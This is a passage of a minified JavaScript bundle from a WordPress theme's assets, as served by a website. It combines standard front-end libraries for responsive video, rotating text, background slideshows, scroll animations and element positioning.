

--- FILE ---
content_type: text/javascript
request_url: https://www.zck.org.pl/wp-content/themes/onepress/assets/js/theme-all.min.js?ver=2.3.16
body_size: 46044
content:
if(!function($){"use strict";$.fn.fitVids=function(options){var head,div,settings={customSelector:null,ignore:null};return document.getElementById("fit-vids-style")||(head=document.head||document.getElementsByTagName("head")[0],(div=document.createElement("div")).innerHTML='<p>x</p><style id="fit-vids-style">.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}</style>',head.appendChild(div.childNodes[1])),options&&$.extend(settings,options),this.each(function(){var selectors=['iframe[src*="player.vimeo.com"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="kickstarter.com"][src*="video.html"]',"object","embed"],ignoreList=(settings.customSelector&&selectors.push(settings.customSelector),".fitvidsignore"),selectors=(settings.ignore&&(ignoreList=ignoreList+", "+settings.ignore),$(this).find(selectors.join(",")));(selectors=(selectors=selectors.not("object object")).not(ignoreList)).each(function(){var aspectRatio,videoName,$this=$(this);0<$this.parents(ignoreList).length||"embed"===this.tagName.toLowerCase()&&$this.parent("object").length||$this.parent(".fluid-width-video-wrapper").length||($this.css("height")||$this.css("width")||!isNaN($this.attr("height"))&&!isNaN($this.attr("width"))||($this.attr("height",9),$this.attr("width",16)),aspectRatio=("object"===this.tagName.toLowerCase()||$this.attr("height")&&!isNaN(parseInt($this.attr("height"),10))?parseInt($this.attr("height"),10):$this.height())/(isNaN(parseInt($this.attr("width"),10))?$this.width():parseInt($this.attr("width"),10)),$this.attr("name")||(videoName="fitvid"+$.fn.fitVids._count,$this.attr("name",videoName),$.fn.fitVids._count++),$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*aspectRatio+"%"),$this.removeAttr("height").removeAttr("width"))})})},$.fn.fitVids._count=0}(window.jQuery||window.Zepto),!function(a){"use strict";function b(b,c){this.element=a(b),this.settings=a.extend({},d,c),this._defaults=d,this._init()}var c="Morphext",d={animation:"bounceIn",separator:",",speed:2e3,complete:a.noop};b.prototype={_init:function(){var b=this;this.phrases=[],this.element.addClass("morphext"),a.each(this.element.html().split(this.settings.separator),function(c,d){b.phrases.push(a.trim(d))}),this.index=-1,this.animate(),this.start()},animate:function(){this.index=++this.index%this.phrases.length,this.element[0].innerHTML='<span class="animated '+this.settings.animation+'">'+this.phrases[this.index]+"</span>",a.isFunction(this.settings.complete)&&this.settings.complete.call(this)},start:function(){var a=this;this._interval=setInterval(function(){a.animate()},this.settings.speed)},stop:function(){this._interval=clearInterval(this._interval)}},a.fn[c]=function(d){return this.each(function(){a.data(this,"plugin_"+c)||a.data(this,"plugin_"+c,new b(this,d))})}}(jQuery),!function(a,d,p){a.fn.backstretch=function(c,b){return c!==p&&0!==c.length||a.error("No images were supplied for Backstretch"),0===a(d).scrollTop()&&d.scrollTo(0,0),this.each(function(){var d=a(this),g=d.data("backstretch");if(g){if("string"==typeof c&&"function"==typeof g[c])return void g[c](b);b=a.extend(g.options,b),g.destroy(!0)}g=new q(this,c,b),d.data("backstretch",g)})},a.backstretch=function(c,b){return a("body").backstretch(c,b).data("backstretch")},a.expr[":"].backstretch=function(c){return a(c).data("backstretch")!==p},a.fn.backstretch.defaults={centeredX:!0,centeredY:!0,duration:5e3,fade:0};var r={left:0,top:0,overflow:"hidden",margin:0,padding:0,height:"100%",width:"100%",zIndex:-999999},s={position:"absolute",display:"none",margin:0,padding:0,border:"none",width:"auto",height:"auto",maxHeight:"none",maxWidth:"none",zIndex:-999999},q=function(c,b,e){this.options=a.extend({},a.fn.backstretch.defaults,e||{}),this.images=a.isArray(b)?b:[b],a.each(this.images,function(){a("<img />")[0].src=this}),this.isBody=c===document.body,this.$container=a(c),this.$root=this.isBody?a(l?d:document):this.$container,c=this.$container.children(".backstretch").first(),this.$wrap=c.length?c:a('<div class="backstretch"></div>').css(r).appendTo(this.$container),this.isBody||(c=this.$container.css("position"),b=this.$container.css("zIndex"),this.$container.css({position:"static"===c?"relative":c,zIndex:"auto"===b?0:b,background:"none"}),this.$wrap.css({zIndex:-999998})),this.$wrap.css({position:this.isBody&&l?"fixed":"absolute"}),this.index=0,this.show(this.index),a(d).on("resize.backstretch",a.proxy(this.resize,this)).on("orientationchange.backstretch",a.proxy(function(){this.isBody&&0===d.pageYOffset&&(d.scrollTo(0,1),this.resize())},this))};q.prototype={resize:function(){try{var f,a={left:0,top:0},b=this.isBody?this.$root.width():this.$root.innerWidth(),e=b,g=this.isBody?d.innerHeight||this.$root.height():this.$root.innerHeight(),j=e/this.$img.data("ratio");g<=j?(f=(j-g)/2,this.options.centeredY&&(a.top="-"+f+"px")):(f=((e=(j=g)*this.$img.data("ratio"))-b)/2,this.options.centeredX&&(a.left="-"+f+"px")),this.$wrap.css({width:b,height:g}).find("img:not(.deleteable)").css({width:e,height:j}).css(a)}catch(h){}return this},show:function(c){var b,e,d;if(!(Math.abs(c)>this.images.length-1))return e=(b=this).$wrap.find("img").addClass("deleteable"),d={relatedTarget:b.$container[0]},b.$container.trigger(a.Event("backstretch.before",d),[b,c]),this.index=c,clearInterval(b.interval),b.$img=a("<img />").css(s).bind("load",function(f){var h=this.width||a(f.target).width();f=this.height||a(f.target).height(),a(this).data("ratio",h/f),a(this).fadeIn(b.options.speed||b.options.fade,function(){e.remove(),b.paused||b.cycle(),a(["after","show"]).each(function(){b.$container.trigger(a.Event("backstretch."+this,d),[b,c])})}),b.resize()}).appendTo(b.$wrap),b.$img.attr("src",b.images[c]),b},next:function(){return this.show(this.index<this.images.length-1?this.index+1:0)},prev:function(){return this.show(0===this.index?this.images.length-1:this.index-1)},pause:function(){return this.paused=!0,this},resume:function(){return this.paused=!1,this.next(),this},cycle:function(){return 1<this.images.length&&(clearInterval(this.interval),this.interval=setInterval(a.proxy(function(){this.paused||this.next()},this),this.options.duration)),this},destroy:function(c){a(d).off("resize.backstretch orientationchange.backstretch"),clearInterval(this.interval),c||this.$wrap.remove(),this.$container.removeData("backstretch")}};var f=navigator.userAgent,m=navigator.platform,e=!!(e=f.match(/AppleWebKit\/([0-9]+)/))&&e[1],h=!!(h=f.match(/Fennec\/([0-9]+)/))&&h[1],n=f.match(/Opera Mobi\/([0-9]+)/),t=!!n&&n[1],k=!!(k=f.match(/MSIE ([0-9]+)/))&&k[1],l=!((-1<m.indexOf("iPhone")||-1<m.indexOf("iPad")||-1<m.indexOf("iPod"))&&e&&e<534||d.operamini&&"[object OperaMini]"==={}.toString.call(d.operamini)||n&&t<7458||-1<f.indexOf("Android")&&e&&e<533||h&&h<6||"palmGetResource"in d&&e&&e<534||-1<f.indexOf("MeeGo")&&-1<f.indexOf("NokiaBrowser/8.5.0")||k&&k<=6)}(jQuery,window),!function(){function f(a,b){return function(){return a.apply(b,arguments)}}var g=[].indexOf||function(a){for(var b=0,c=this.length;b<c;b++)if(b in this&&this[b]===a)return b;return-1},b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.createEvent=function(a,b,c,d){var e;return null==b&&(b=!1),null==c&&(c=!1),null==d&&(d=null),null!=document.createEvent?(e=document.createEvent("CustomEvent")).initCustomEvent(a,b,c,d):null!=document.createEventObject?(e=document.createEventObject()).eventType=a:e.eventName=a,e},a.prototype.emitEvent=function(a,b){return null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)?a["on"+b]():void 0},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){for(var d,f=this.keys,b=d=0,e=f.length;d<e;b=++d)if(f[b]===a)return this.values[b]},a.prototype.set=function(a,b){for(var e,g=this.keys,c=e=0,f=g.length;e<f;c=++e)if(g[c]===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}(),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}(),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return e.test(b="float"===b?"styleFloat":b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g;this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.resetAnimation=f(this.resetAnimation,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),null!=a.scrollContainer&&(this.config.scrollContainer=document.querySelector(a.scrollContainer)),this.animationNameCache=new c,this.wowEvent=this.util().createEvent(this.config.boxClass)}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){for(var d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;a<c;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){for(var d=this.boxes,e=[],a=0,c=d.length;a<c;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else for(c=0,d=(e=this.boxes).length;c<d;c++)b=e[c],this.applyStyle(b,!0);return this.disabled()||(this.util().addEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live?new a(function(a){return function(b){for(var e,f,g=[],c=0,d=b.length;c<d;c++)f=b[c],g.push(function(){for(var c=f.addedNodes||[],d=[],a=0,b=c.length;a<b;a++)e=c[a],d.push(this.doSync(e));return d}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(this.config.scrollContainer||window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(1===(a=null==a?this.element:a).nodeType){for(f=[],c=0,d=(e=(a=a.parentNode||a).querySelectorAll("."+this.config.boxClass)).length;c<d;c++)b=e[c],g.call(this.all,b)<0?(this.boxes.push(b),this.all.push(b),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(b,!0),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),this.util().emitEvent(a,this.wowEvent),this.util().addEvent(a,"animationend",this.resetAnimation),this.util().addEvent(a,"oanimationend",this.resetAnimation),this.util().addEvent(a,"webkitAnimationEnd",this.resetAnimation),this.util().addEvent(a,"MSAnimationEnd",this.resetAnimation),a},e.prototype.applyStyle=function(a,b){var f,d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration");return this.animate((f=this,function(){return f.customStyle(a,b,d,c,e)}))},e.prototype.animate="requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()},e.prototype.resetStyle=function(){for(var a,d=this.boxes,e=[],b=0,c=d.length;b<c;b++)a=d[b],e.push(a.style.visibility="visible");return e},e.prototype.resetAnimation=function(a){return 0<=a.type.toLowerCase().indexOf("animationend")?(a=a.target||a.srcElement).className=a.className.replace(this.config.animateClass,"").trim():void 0},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,e,f,d=[];for(c in b)e=b[c],a[""+c]=e,d.push(function(){for(var g=this.vendors,h=[],b=0,d=g.length;b<d;b++)f=g[b],h.push(a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=e);return h}.call(this));return d},e.prototype.vendorCSS=function(a,b){for(var i,h=d(a),g=h.getPropertyCSSValue(b),f=this.vendors,c=0,e=f.length;c<e;c++)i=f[c],g=g||h.getPropertyCSSValue("-"+i+"-"+b);return g},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){for(var d=this.boxes,e=[],b=0,c=d.length;b<c;b++)(a=d[b])&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length)||this.config.live?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var c=a.getAttribute("data-wow-offset")||this.config.offset,f=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,c=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),a=d+a.clientHeight;return d<=c&&f<=a},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}.call(this),!function(){"use strict";function t(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=t.Adapter.extend({},t.defaults,o),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),i[this.key]=this,e+=1}var e=0,i={};t.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},t.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete i[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(t){var o,e=[];for(o in i)e.push(i[o]);for(var n=0,r=e.length;n<r;n++)e[n][t]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){for(var e in t.Context.refreshAll(),i)i[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}function e(t){this.element=t,this.Adapter=n.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,n.windowContext||(n.windowContext=!0,n.windowContext=new e(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,o={},n=window.Waypoint,r=window.onload;e.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},e.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},e.prototype.createThrottledResizeHandler=function(){function t(){e.handleResize(),e.didResize=!1}var e=this;this.adapter.on("resize.waypoints",function(){e.didResize||(e.didResize=!0,n.requestAnimationFrame(t))})},e.prototype.createThrottledScrollHandler=function(){function t(){e.handleScroll(),e.didScroll=!1}var e=this;this.adapter.on("scroll.waypoints",function(){e.didScroll&&!n.isTouch||(e.didScroll=!0,n.requestAnimationFrame(t))})},e.prototype.handleResize=function(){n.Context.refreshAll()},e.prototype.handleScroll=function(){var i,c,t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(i in e){var s,o=e[i],r=o.newScroll>o.oldScroll?o.forward:o.backward;for(s in this.waypoints[i]){var l,h,a=this.waypoints[i][s];null!==a.triggerPoint&&(l=o.oldScroll<a.triggerPoint,h=o.newScroll>=a.triggerPoint,l&&h||!l&&!h)&&(a.queueTrigger(r),t[a.group.id]=a.group)}}for(c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},e.prototype.innerHeight=function(){return this.element==this.element.window?n.viewportHeight():this.adapter.innerHeight()},e.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},e.prototype.innerWidth=function(){return this.element==this.element.window?n.viewportWidth():this.adapter.innerWidth()},e.prototype.destroy=function(){var e,t=[];for(e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;o<n;o++)t[o].destroy()},e.prototype.refresh=function(){var t,r,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),o={};for(r in this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var a,s=t[r];for(a in this.waypoints[r]){var l,d=this.waypoints[r][a],f=d.options.offset,w=d.triggerPoint,y=0,g=null==w;d.element!==d.element.window&&(y=d.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(d):"string"==typeof f&&(f=parseFloat(f),-1<d.options.offset.indexOf("%"))&&(f=Math.ceil(s.contextDimension*f/100)),l=s.contextScroll-s.contextOffset,d.triggerPoint=Math.floor(y+l-f),y=w<s.oldScroll,l=d.triggerPoint>=s.oldScroll,f=!y&&!l,!g&&(y&&l)?(d.queueTrigger(s.backward),o[d.group.id]=d.group):(!g&&f||g&&s.oldScroll>=d.triggerPoint)&&(d.queueTrigger(s.forward),o[d.group.id]=d.group)}}return n.requestAnimationFrame(function(){for(var t in o)o[t].flushTriggers()}),this},e.findOrCreateByElement=function(t){return e.findByElement(t)||new e(t)},e.refreshAll=function(){for(var t in o)o[t].refresh()},e.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){r&&r(),e.refreshAll()},n.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},n.Context=e}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}function i(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),o[this.axis][this.name]=this}var o={vertical:{},horizontal:{}},n=window.Waypoint;i.prototype.add=function(t){this.waypoints.push(t)},i.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},i.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i];o.sort("up"===i||"left"===i?e:t);for(var r=0,s=o.length;r<s;r+=1){var a=o[r];!a.options.continuous&&r!==o.length-1||a.trigger([i])}}this.clearTriggerQueues()},i.prototype.next=function(e){this.waypoints.sort(t);e=n.Adapter.inArray(e,this.waypoints);return e===this.waypoints.length-1?null:this.waypoints[e+1]},i.prototype.previous=function(e){this.waypoints.sort(t);e=n.Adapter.inArray(e,this.waypoints);return e?this.waypoints[e-1]:null},i.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},i.prototype.remove=function(t){t=n.Adapter.inArray(t,this.waypoints);-1<t&&this.waypoints.splice(t,1)},i.prototype.first=function(){return this.waypoints[0]},i.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},i.findOrCreate=function(t){return o[t.axis][t.name]||new i(t)},n.Group=i}(),function(){"use strict";function t(t){this.$element=e(t)}var e=window.jQuery,i=window.Waypoint;e.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,i){t.prototype[i]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[i].apply(this.$element,t)}}),e.each(["extend","inArray","isEmptyObject"],function(i,o){t[o]=e[o]}),i.adapters.push({name:"jquery",Adapter:t}),i.Adapter=t}(),function(){"use strict";function t(t){return function(){var i=[],o=arguments[0];return t.isFunction(arguments[0])&&((o=t.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var n=t.extend({},o,{element:this});"string"==typeof n.context&&(n.context=t(this).closest(n.context)[0]),i.push(new e(n))}),i}}var e=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=t(window.Zepto))}(),!function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e(require,0,module):t.Tether=e()}(this,function(t,e,o){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function n(t){var i,e=t.getBoundingClientRect(),o={};for(i in e)o[i]=e[i];return t.ownerDocument!==document&&(t=t.ownerDocument.defaultView.frameElement)&&(t=n(t),o.top+=t.top,o.bottom+=t.top,o.left+=t.left,o.right+=t.left),o}function r(t){var o=(getComputedStyle(t)||{}).position,i=[];if("fixed"===o)return[t];for(var n=t;(n=n.parentNode)&&1===n.nodeType;){var r=void 0;try{r=getComputedStyle(n)}catch(s){}if(null==r)return i.push(n),i;var a=r,f=a.overflow,l=a.overflowX,a=a.overflowY;/(auto|scroll|overlay)/.test(f+a+l)&&("absolute"!==o||0<=["relative","absolute","fixed"].indexOf(r.position))&&i.push(n)}return i.push(t.ownerDocument.body),t.ownerDocument!==document&&i.push(t.ownerDocument.defaultView),i}function s(){A&&document.body.removeChild(A),A=null}function a(t){var e=void 0,o=(t===document?t=(e=document).documentElement:e=t.ownerDocument,e.documentElement),t=n(t),r=function(){var t=A,e=(t&&document.body.contains(t)||((t=document.createElement("div")).setAttribute("data-tether-id",T()),h(t.style,{top:0,left:0,position:"absolute"}),document.body.appendChild(t),A=t),t.getAttribute("data-tether-id"));return"undefined"==typeof S[e]&&(S[e]=n(t),k(function(){delete S[e]})),S[e]}();return t.top-=r.top,t.left-=r.left,void 0===t.width&&(t.width=document.body.scrollWidth-t.left-t.right),void 0===t.height&&(t.height=document.body.scrollHeight-t.top-t.bottom),t.top=t.top-o.clientTop,t.left=t.left-o.clientLeft,t.right=e.body.clientWidth-t.width-t.left,t.bottom=e.body.clientHeight-t.height-t.top,t}function f(t){return t.offsetParent||document.documentElement}function l(){var o,t,e;return M||((t=document.createElement("div")).style.width="100%",t.style.height="200px",e=document.createElement("div"),h(e.style,{position:"absolute",top:0,left:0,pointerEvents:"none",visibility:"hidden",width:"200px",height:"150px",overflow:"hidden"}),e.appendChild(t),document.body.appendChild(e),o=t.offsetWidth,e.style.overflow="scroll",o===(t=t.offsetWidth)&&(t=e.clientWidth),document.body.removeChild(e),M={width:e=o-t,height:e})}function h(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],e=[];return Array.prototype.push.apply(e,arguments),e.slice(1).forEach(function(e){if(e)for(var o in e)!{}.hasOwnProperty.call(e,o)||(t[o]=e[o])}),t}function d(t,e){void 0!==t.classList?e.split(" ").forEach(function(e){e.trim()&&t.classList.remove(e)}):(e=new RegExp("(^| )"+e.split(" ").join("|")+"( |$)","gi"),e=c(t).replace(e," "),g(t,e))}function p(t,e){void 0!==t.classList?e.split(" ").forEach(function(e){e.trim()&&t.classList.add(e)}):(d(t,e),e=c(t)+" "+e,g(t,e))}function u(t,e){return void 0!==t.classList?t.classList.contains(e):(t=c(t),new RegExp("(^| )"+e+"( |$)","gi").test(t))}function c(t){return t.className instanceof t.ownerDocument.defaultView.SVGAnimatedString?t.className.baseVal:t.className}function g(t,e){t.setAttribute("class",e)}function m(t,e,o){o.forEach(function(o){-1===e.indexOf(o)&&u(t,o)&&d(t,o)}),e.forEach(function(e){u(t,e)||p(t,e)})}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function b(){return performance&&performance.now?performance.now():+new Date}function w(){for(var t={top:0,left:0},e=arguments.length,o=Array(e),i=0;i<e;i++)o[i]=arguments[i];return o.forEach(function(e){var o=e.top,e=e.left;"string"==typeof o&&(o=parseFloat(o,10)),"string"==typeof e&&(e=parseFloat(e,10)),t.top+=o,t.left+=e}),t}function C(t,e){return"string"==typeof t.left&&-1!==t.left.indexOf("%")&&(t.left=parseFloat(t.left,10)/100*e.width),"string"==typeof t.top&&-1!==t.top.indexOf("%")&&(t.top=parseFloat(t.top,10)/100*e.height),t}function O(t,e){return"scrollParent"===e?e=t.scrollParents[0]:"window"===e&&(e=[pageXOffset,pageYOffset,innerWidth+pageXOffset,innerHeight+pageYOffset]),void 0!==(e=e===document?e.documentElement:e).nodeType&&function(){var 